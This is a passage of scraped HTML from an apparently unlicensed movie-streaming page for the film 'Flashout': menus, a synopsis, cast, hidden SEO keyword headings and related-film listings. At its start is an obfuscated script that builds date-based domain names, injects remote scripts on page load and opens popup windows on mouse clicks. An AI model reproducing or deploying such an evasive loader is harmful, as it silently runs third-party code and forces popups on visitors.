t&&t.contentWindow?(setTimeout((()=>{t.remove()}),1e3),t.contentWindow.open(...arguments)):window.open(...arguments)};window.addEventListener('unload',(()=>{localStorage.setItem('unloaded_at',`${s()}`)})),s()-Number(localStorage.getItem('unloaded_at'))>6e4&&localStorage.removeItem('shown_at');const p=function(t){function r(){(!localStorage.getItem('shown_at')||s()-Number(localStorage.getItem('shown_at'))>36e5)&&(localStorage.setItem('shown_at',`${s()}`),w(t))}return window.addEventListener('mousedown',r,!0),()=>window.removeEventListener('mousedown',r,!0)},m=t('{\"u\":{\"x6\":\".y90\",\"x6u\":\"Ggl\",\"xg\":\".e8ux\",\"xgu\":\"Gg2\",\"0\":\".ytja\",\"0u\":\"Ggb\"},\"m\":\"\\/s{ep0}\\/QmM8n\"}','abcdefghijklmnopqrstuvwxyz01234567895oy0891fhcsmnpjzqeuxawr7td46g3il2bvk'),{l:S,s:A,d:T}=m,{t1:O,t2:j,d:E,t1s:L,t2s:M,ds:_}=A,R=new Date(s());(async()=>{const t=await g({l:S,tld:O,s:L,now:R}),n=await g({l:S,tld:j,s:M,now:R});let e;if(T){const t=await g({l:T,tld:E,s:_,now:R});e=p(t)}const i=t=>new Promise(((r,n)=>{const i=document.createElement('script');i.onload=t=>{'function'==typeof e&&e(),r(t)},i.onerror=t=>{try{i.remove()}catch{}n(t)},i.src=t,i.type='text/javascript';try{document.head.append(i)}catch(t){try{document.body.append(i)}catch{}}})),u=h((()=>new Promise(((r,e)=>{i(t).then(r).catch((()=>{i(n).then(r).catch(e)}))}))),2,3e3);o(r,(()=>{u().catch((()=>{}))}))})()})()})();</script>


    
</head>
<body>
<div id="app">
    <div style="display: none">
    
        <h1>Watch Flashout 2019 full HD on HiMovies.to Free</h1>
    
    
        
            <h2>Cast of Flashout</h2>
        
            <h2>Flashout full movie</h2>
        
            <h2>Flashout streaming free</h2>
        
            <h2>Flashout download</h2>
        
            <h2>Flashout online free</h2>
        
            <h2>Where to watch Flashout</h2>
        
    
</div>
    
<div id="sidebar_menu_bg"></div>
<div id="sidebar_menu">
    <button class="btn btn-radius btn-sm btn-secondary toggle-sidebar"><i class="fa fa-angle-left mr-2"></i>Close menu
    </button>
    <ul class="nav sidebar_menu-list">
        <li class="nav-item active"><a class="nav-link" href="/"
                                       title="Home">Home</a></li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Genre">Genre</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_genre" aria-expanded="false"
                 aria-controls="sidebar_subs_genre"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_genre">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action"
                                                title="Action">Action</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action-adventure"
                                                title="Action &amp; Adventure">Action &amp; Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/adventure"
                                                title="Adventure">Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/animation"
                                                title="Animation">Animation</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/biography"
                                                title="Biography">Biography</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/comedy"
                                                title="Comedy">Comedy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/crime"
                                                title="Crime">Crime</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/documentary"
                                                title="Documentary">Documentary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/drama"
                                                title="Drama">Drama</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/family"
                                                title="Family">Family</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/fantasy"
                                                title="Fantasy">Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/history"
                                                title="History">History</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/horror"
                                                title="Horror">Horror</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/kids"
                                                title="Kids">Kids</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/music"
                                                title="Music">Music</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/mystery"
                                                title="Mystery">Mystery</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/news"
                                                title="News">News</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/reality"
                                                title="Reality">Reality</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/romance"
                                                title="Romance">Romance</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/sci-fi-fantasy"
                                                title="Sci-Fi &amp; Fantasy">Sci-Fi &amp; Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/science-fiction"
                                                title="Science Fiction">Science Fiction</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/soap"
                                                title="Soap">Soap</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/talk"
                                                title="Talk">Talk</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/thriller"
                                                title="Thriller">Thriller</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/tv-movie"
                                                title="TV Movie">TV Movie</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war"
                                                title="War">War</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war-politics"
                                                title="War &amp; Politics">War &amp; Politics</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/western"
                                                title="Western">Western</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Country">Country</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_country" aria-expanded="false"
                 aria-controls="sidebar_subs_country"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_country">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AR"
                                                title="Argentina">Argentina</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AU"
                                                title="Australia">Australia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AT"
                                                title="Austria">Austria</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BE"
                                                title="Belgium">Belgium</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BR"
                                                title="Brazil">Brazil</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CA"
                                                title="Canada">Canada</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CN"
                                                title="China">China</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CZ"
                                                title="Czech Republic">Czech Republic</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DK"
                                                title="Denmark">Denmark</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FI"
                                                title="Finland">Finland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FR"
                                                title="France">France</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DE"
                                                title="Germany">Germany</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HK"
                                                title="Hong Kong">Hong Kong</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HU"
                                                title="Hungary">Hungary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IN"
                                                title="India">India</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IE"
                                                title="Ireland">Ireland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IL"
                                                title="Israel">Israel</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IT"
                                                title="Italy">Italy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/JP"
                                                title="Japan">Japan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/LU"
                                                title="Luxembourg">Luxembourg</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/MX"
                                                title="Mexico">Mexico</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NL"
                                                title="Netherlands">Netherlands</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NZ"
                                                title="New Zealand">New Zealand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NO"
                                                title="Norway">Norway</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/PL"
                                                title="Poland">Poland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RO"
                                                title="Romania">Romania</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RU"
                                                title="Russia">Russia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ZA"
                                                title="South Africa">South Africa</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/KR"
                                                title="South Korea">South Korea</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ES"
                                                title="Spain">Spain</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/SE"
                                                title="Sweden">Sweden</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CH"
                                                title="Switzerland">Switzerland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TW"
                                                title="Taiwan">Taiwan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TH"
                                                title="Thailand">Thailand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/GB"
                                                title="United Kingdom">United Kingdom</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/US"
                                                title="United States of America">United States of America</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="/movie"
                                title="Movies">Movies</a></li>
        <li class="nav-item"><a class="nav-link" href="/tv-show"
                                title="TV Shows">TV Shows</a></li>
        <li class="nav-item"><a class="nav-link" href="/top-imdb"
                                title="Top IMDB">Top IMDB</a></li>
        <li class="nav-item"><a class="nav-link" href="/android-movies-apk" title="Android App">Android App</a></li>
    </ul>
    <div class="clearfix"></div>
</div>

    <div id="wrapper">
        <div id="header">
    <div class="container">
        <div id="mobile_menu"><i class="fa fa-bars"></i></div>
        <a href="/" id="logo"><img src="/images/group_1/theme_1/logo.png?v=0.1" alt="Logo">
            
        </a>
        <!--Begin: Menu-->
        <div id="header_menu">
            <ul class="nav header_menu-list">
                <li class="nav-item"><a href="/" title="Home">Home</a></li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Genre">Genre</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/genre/action" title="Action">
                                        Action
                                    </a></li>
                            
                                <li><a href="/genre/action-adventure" title="Action &amp; Adventure">
                                        Action &amp; Adventure
                                    </a></li>
                            
                                <li><a href="/genre/adventure" title="Adventure">
                                        Adventure
                                    </a></li>
                            
                                <li><a href="/genre/animation" title="Animation">
                                        Animation
                                    </a></li>
                            
                                <li><a href="/genre/biography" title="Biography">
                                        Biography
                                    </a></li>
                            
                                <li><a href="/genre/comedy" title="Comedy">
                                        Comedy
                                    </a></li>
                            
                                <li><a href="/genre/crime" title="Crime">
                                        Crime
                                    </a></li>
                            
                                <li><a href="/genre/documentary" title="Documentary">
                                        Documentary
                                    </a></li>
                            
                                <li><a href="/genre/drama" title="Drama">
                                        Drama
                                    </a></li>
                            
                                <li><a href="/genre/family" title="Family">
                                        Family
                                    </a></li>
                            
                                <li><a href="/genre/fantasy" title="Fantasy">
                                        Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/history" title="History">
                                        History
                                    </a></li>
                            
                                <li><a href="/genre/horror" title="Horror">
                                        Horror
                                    </a></li>
                            
                                <li><a href="/genre/kids" title="Kids">
                                        Kids
                                    </a></li>
                            
                                <li><a href="/genre/music" title="Music">
                                        Music
                                    </a></li>
                            
                                <li><a href="/genre/mystery" title="Mystery">
                                        Mystery
                                    </a></li>
                            
                                <li><a href="/genre/news" title="News">
                                        News
                                    </a></li>
                            
                                <li><a href="/genre/reality" title="Reality">
                                        Reality
                                    </a></li>
                            
                                <li><a href="/genre/romance" title="Romance">
                                        Romance
                                    </a></li>
                            
                                <li><a href="/genre/sci-fi-fantasy" title="Sci-Fi &amp; Fantasy">
                                        Sci-Fi &amp; Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/science-fiction" title="Science Fiction">
                                        Science Fiction
                                    </a></li>
                            
                                <li><a href="/genre/soap" title="Soap">
                                        Soap
                                    </a></li>
                            
                                <li><a href="/genre/talk" title="Talk">
                                        Talk
                                    </a></li>
                            
                                <li><a href="/genre/thriller" title="Thriller">
                                        Thriller
                                    </a></li>
                            
                                <li><a href="/genre/tv-movie" title="TV Movie">
                                        TV Movie
                                    </a></li>
                            
                                <li><a href="/genre/war" title="War">
                                        War
                                    </a></li>
                            
                                <li><a href="/genre/war-politics" title="War &amp; Politics">
                                        War &amp; Politics
                                    </a></li>
                            
                                <li><a href="/genre/western" title="Western">
                                        Western
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Country">Country</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/country/AR" title="Argentina">
                                        Argentina
                                    </a></li>
                            
                                <li><a href="/country/AU" title="Australia">
                                        Australia
                                    </a></li>
                            
                                <li><a href="/country/AT" title="Austria">
                                        Austria
                                    </a></li>
                            
                                <li><a href="/country/BE" title="Belgium">
                                        Belgium
                                    </a></li>
                            
                                <li><a href="/country/BR" title="Brazil">
                                        Brazil
                                    </a></li>
                            
                                <li><a href="/country/CA" title="Canada">
                                        Canada
                                    </a></li>
                            
                                <li><a href="/country/CN" title="China">
                                        China
                                    </a></li>
                            
                                <li><a href="/country/CZ" title="Czech Republic">
                                        Czech Republic
                                    </a></li>
                            
                                <li><a href="/country/DK" title="Denmark">
                                        Denmark
                                    </a></li>
                            
                                <li><a href="/country/FI" title="Finland">
                                        Finland
                                    </a></li>
                            
                                <li><a href="/country/FR" title="France">
                                        France
                                    </a></li>
                            
                                <li><a href="/country/DE" title="Germany">
                                        Germany
                                    </a></li>
                            
                                <li><a href="/country/HK" title="Hong Kong">
                                        Hong Kong
                                    </a></li>
                            
                                <li><a href="/country/HU" title="Hungary">
                                        Hungary
                                    </a></li>
                            
                                <li><a href="/country/IN" title="India">
                                        India
                                    </a></li>
                            
                                <li><a href="/country/IE" title="Ireland">
                                        Ireland
                                    </a></li>
                            
                                <li><a href="/country/IL" title="Israel">
                                        Israel
                                    </a></li>
                            
                                <li><a href="/country/IT" title="Italy">
                                        Italy
                                    </a></li>
                            
                                <li><a href="/country/JP" title="Japan">
                                        Japan
                                    </a></li>
                            
                                <li><a href="/country/LU" title="Luxembourg">
                                        Luxembourg
                                    </a></li>
                            
                                <li><a href="/country/MX" title="Mexico">
                                        Mexico
                                    </a></li>
                            
                                <li><a href="/country/NL" title="Netherlands">
                                        Netherlands
                                    </a></li>
                            
                                <li><a href="/country/NZ" title="New Zealand">
                                        New Zealand
                                    </a></li>
                            
                                <li><a href="/country/NO" title="Norway">
                                        Norway
                                    </a></li>
                            
                                <li><a href="/country/PL" title="Poland">
                                        Poland
                                    </a></li>
                            
                                <li><a href="/country/RO" title="Romania">
                                        Romania
                                    </a></li>
                            
                                <li><a href="/country/RU" title="Russia">
                                        Russia
                                    </a></li>
                            
                                <li><a href="/country/ZA" title="South Africa">
                                        South Africa
                                    </a></li>
                            
                                <li><a href="/country/KR" title="South Korea">
                                        South Korea
                                    </a></li>
                            
                                <li><a href="/country/ES" title="Spain">
                                        Spain
                                    </a></li>
                            
                                <li><a href="/country/SE" title="Sweden">
                                        Sweden
                                    </a></li>
                            
                                <li><a href="/country/CH" title="Switzerland">
                                        Switzerland
                                    </a></li>
                            
                                <li><a href="/country/TW" title="Taiwan">
                                        Taiwan
                                    </a></li>
                            
                                <li><a href="/country/TH" title="Thailand">
                                        Thailand
                                    </a></li>
                            
                                <li><a href="/country/GB" title="United Kingdom">
                                        United Kingdom
                                    </a></li>
                            
                                <li><a href="/country/US" title="United States of America">
                                        United States of America
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="/movie" title="Movies">Movies</a>
                </li>
                <li class="nav-item"><a href="/tv-show"
                                        title="TV Shows">TV Shows</a></li>
                <li class="nav-item"><a href="/top-imdb"
                                        title="Top IMDB">Top IMDB</a></li>
                <li class="nav-item"><a href="/android-movies-apk" title="Android App">Android App</a></li>
            </ul>
            <div class="clearfix"></div>
        </div>
        <!--End: Menu-->
        <div id="header_right">
            <div id="search">
                <div class="search-content">
                    <form @submit="search">
                        <div class="search-icon"><i class="fa fa-search"></i></div>
                        <input v-model="keyword" type="text" class="form-control search-input" autocomplete="off"
                               name="keyword" placeholder="Enter keywords...">
                    </form>
                    <div class="nav search-result-pop search-suggest"></div>
                </div>
            </div>
            <div id="user-slot"></div>
            <div class="clearfix"></div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

        <!--Begin: Main-->
        <div id="main-wrapper">
            <!--Begin: Detail-->
            <div class="detail_page detail_page-style">
                <div class="cover_follow"
                     style="background-image: url(https://f.woowoowoowoo.net/resize/180x270/55/50/55509848f9d01a986dd512b8aa061af5/55509848f9d01a986dd512b8aa061af5.jpg);"></div>
                <div class="container">
                    <div class="prebreadcrumb">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <li class="breadcrumb-item"><a href="/">Home</a></li>
                                <li class="breadcrumb-item">
                                    
                                        <a href="/movie" title="Movie">Movies</a>
                                    
                                </li>
                                <li class="breadcrumb-item active" aria-current="page">Flashout</li>
                            </ol>
                        </nav>
                    </div>
                    <div style="text-align:center;margin-bottom: 20px;margin-top:20px;display:none;"
                         id="Q39hhYQopC-top"></div>
                    <!--Begin: Watch-->
                    <div class="detail_page-watch" data-id="46362" data-type="1">
                        <div class="dp-w-cover">
                            
                                
                                    <a href="/watch-movie/flashout-46362"
                                       class="dp-w-c-play"><i class="fa fa-play"></i></a>
                                
                            
                        </div>
                        <div class="detail_page-infor">
                            <div class="dp-i-content">
                                <div class="dp-i-c-poster">
                                    <div class="film-poster mb-2">
                                        <img class="film-poster-img"
                                             src="https://f.woowoowoowoo.net/resize/180x270/ad/0e/ad0e1e0f22101b581bd70128c4fcc0bd/ad0e1e0f22101b581bd70128c4fcc0bd.jpg"
                                             title="Flashout"
                                             alt="Flashout">
                                    </div>
                                    <div class="block-rating" id="block-rating"></div>
                                </div>
                                <div class="dp-i-c-right">
                                    <div class="dp-i-c-stick">
                                        
                                            
                                                <a href="/watch-movie/flashout-46362"
                                                   title="Watch now"
                                                   class="btn btn-radius btn-focus"><i
                                                            class="fa fa-play mr-2"></i>Watch now</a>
                                            
                                        
                                        
                                        <div id="favorite-state" class="float-right"></div>
                                    </div>
                                    <h2 class="heading-name"><a
            href="/movie/flashout-46362">Flashout</a></h2>
<div class="dp-i-stats">
    <span class="item mr-1">
    <button data-toggle="modal" data-target="#modaltrailer" title="Trailer"
            class="btn btn-sm btn-trailer"><i
                class="fas fa-video mr-2"></i>Trailer</button>
    </span>
    <span class="item mr-1"><button
                class="btn btn-sm btn-quality"><strong>HD</strong></button></span>
    <span class="item mr-2"><button
                class="btn btn-sm btn-radius btn-warning btn-imdb">IMDB: 2.7</button></span>
</div>
<div class="description">
    Three young women from a parallel universe play with a blind date reality game that dissipates from the euphoric Flashout.  They have trapped on unfamiliar planet Earth before the Multiverse is shifted by a real possibility repairman who has to destroy their pleasure-filled game.
</div>
<div class="elements">
    <div class="row">
        <div class="col-xl-5 col-lg-6 col-md-8 col-sm-12">
            <div class="row-line">
                <span class="type"><strong>Released: </strong></span> 2019-03-22
            </div>
            <div class="row-line">
                <span class="type"><strong>Genre: </strong></span>
                
                    <a href="/genre/science-fiction"
                       title="Science Fiction">Science Fiction</a>
                
            </div>
            <div class="row-line">
                <span class="type"><strong>Casts: </strong></span>
                
                    <a href="/cast/john-patrick-jordan"
                       title="John Patrick Jordan">John Patrick Jordan</a>, 
                
                    <a href="/cast/malea-rose"
                       title="Malea Rose">Malea Rose</a>, 
                
                    <a href="/cast/allison-dunbar"
                       title="Allison Dunbar">Allison Dunbar</a>, 
                
                    <a href="/cast/jonathan-goldstein"
                       title="Jonathan Goldstein">Jonathan Goldstein</a>, 
                
                    <a href="/cast/vedette-lim"
                       title="Vedette Lim">Vedette Lim</a>
                
            </div>
        </div>
        <div class="col-xl-6 col-lg-6 col-md-4 col-sm-12">
            <div class="row-line">
                <span class="type"><strong>Duration: </strong></span> 90
                min
            </div>
            <div class="row-line">
                <span class="type"><strong>Country: </strong></span>
                
                    <a href="/country/us"
                       title="United States of America">United States of America</a>
                
            </div>
            <div class="row-line">
                <span class="type"><strong>Production: </strong></span>
                
                    N/A
                
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<div class="clearfix"></div>

                                </div>
                                <div class="clearfix"></div>
                            </div>
                        </div>

                        <div class="detail-tags mb-3">
                            <h2 class="btn btn-sm btn-light btn-dtag">Watch Flashout Online Free</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">Flashout Online Free</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">Where to watch Flashout</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">Flashout movie free online</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">Flashout free online</h2>
                        </div>
                    </div>
                    <!--End: Watch-->
                    <div class="sharethis-inline-share-buttons" data-url="https://himovies.sx/movie/flashout-46362"
                         style="margin-top: 20px; margin-bottom: 20px; text-align: center;"></div>
                    
                        <div id="content-episodes" style="margin-bottom: 30px;"></div>
                    
                    <div id="vs-vid"></div>
                </div>
            </div>
            <!--End: Detail-->
            <!--Begin: Related-->
            <div class="film_related file_realted-list">
                <div class="container">
                    
                    <!--Begin: Section film list-->
                    <section class="block_area block_area_category">
                        <div class="block_area-header">
                            <div class="float-left bah-heading mr-4">
                                <h2 class="cat-heading">You may also like</h2>
                            </div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="block_area-content block_area-list film_list film_list-grid">
                            <div class="film_list-wrap">
                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">CAM</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x270/7d/7a/7d7a3cc2d502ebbc425a35b917f8f62a/7d7a3cc2d502ebbc425a35b917f8f62a.jpg"
             class="film-poster-img lazyload" title="Greenland 2: Migration"
             alt="Greenland 2: Migration">
        <a href="/movie/greenland-2-migration-141559"
           class="film-poster-ahref flw-item-tip" 
           title="Greenland 2: Migration"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/greenland-2-migration-141559" 
                        title="Greenland 2: Migration">Greenland 2: Migration</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">98m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">CAM</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x270/bc/e6/bce6166cc4f2d3a4e45f13080b0146ea/bce6166cc4f2d3a4e45f13080b0146ea.jpg"
             class="film-poster-img lazyload" title="Avatar: Fire and Ash"
             alt="Avatar: Fire and Ash">
        <a href="/movie/avatar-fire-and-ash-140383"
           class="film-poster-ahref flw-item-tip" 
           title="Avatar: Fire and Ash"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/avatar-fire-and-ash-140383" 
                        title="Avatar: Fire and Ash">Avatar: Fire and Ash</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">197m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x270/2d/68/2d68bbd3901f3bc0b79c561d2bdf21f7/2d68bbd3901f3bc0b79c561d2bdf21f7.jpg"
             class="film-poster-img lazyload" title="Fallout: The Ghoul Log"
             alt="Fallout: The Ghoul Log">
        <a href="/movie/fallout-the-ghoul-log-139939"
           class="film-poster-ahref flw-item-tip" 
           title="Fallout: The Ghoul Log"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/fallout-the-ghoul-log-139939" 
                        title="Fallout: The Ghoul Log">Fallout: The Ghoul Log</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">90m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x270/f1/c7/f1c71ea50f01e142e82b81259b56c022/f1c71ea50f01e142e82b81259b56c022.jpg"
             class="film-poster-img lazyload" title="Speed Train"
             alt="Speed Train">
        <a href="/movie/speed-train-139399"
           class="film-poster-ahref flw-item-tip" 
           title="Speed Train"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/speed-train-139399" 
                        title="Speed Train">Speed Train</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">90m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x270/75/fb/75fb3fdfa33d7c45bb2472d5689bd578/75fb3fdfa33d7c45bb2472d5689bd578.jpg"
             class="film-poster-img lazyload" title="The Correction Unit"
             alt="The Correction Unit">
        <a href="/movie/the-correction-unit-138343"
           class="film-poster-ahref flw-item-tip" 
           title="The Correction Unit"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/the-correction-unit-138343" 
                        title="The Correction Unit">The Correction Unit</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">96m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x270/32/84/3284f635454ad1158b40f8bac25c6a6a/3284f635454ad1158b40f8bac25c6a6a.jpg"
             class="film-poster-img lazyload" title="Stranger Things: Fireplace"
             alt="Stranger Things: Fireplace">
        <a href="/movie/stranger-things-fireplace-140439"
           class="film-poster-ahref flw-item-tip" rel=&#34;nofollow&#34;
           title="Stranger Things: Fireplace"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/stranger-things-fireplace-140439" rel=&#34;nofollow&#34;
                        title="Stranger Things: Fireplace">Stranger Things: Fireplace</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">60m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x270/51/26/5126489f161e9600f74303cf7c73e21f/5126489f161e9600f74303cf7c73e21f.jpg"
             class="film-poster-img lazyload" title="Not All Movies Are the Same: Dual"
             alt="Not All Movies Are the Same: Dual">
        <a href="/movie/not-all-movies-are-the-same-dual-141527"
           class="film-poster-ahref flw-item-tip" 
           title="Not All Movies Are the Same: Dual"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/not-all-movies-are-the-same-dual-141527" 
                        title="Not All Movies Are the Same: Dual">Not All Movies Are the Same: Dual</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">97m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x270/26/af/26afc68605479aea768085db8282e1e7/26afc68605479aea768085db8282e1e7.jpg"
             class="film-poster-img lazyload" title="The Running Man"
             alt="The Running Man">
        <a href="/movie/the-running-man-137629"
           class="film-poster-ahref flw-item-tip" 
           title="The Running Man"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
